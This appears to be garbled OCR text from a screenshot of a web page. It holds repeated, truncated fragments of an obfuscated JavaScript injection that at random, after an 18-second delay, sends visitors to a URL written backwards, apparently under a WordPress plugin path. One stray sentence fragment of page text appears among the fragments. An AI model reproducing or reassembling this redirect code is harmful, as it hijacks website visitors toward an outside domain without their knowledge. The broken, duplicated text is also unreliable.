
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to
introduce 2015 religious free
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.random()*6);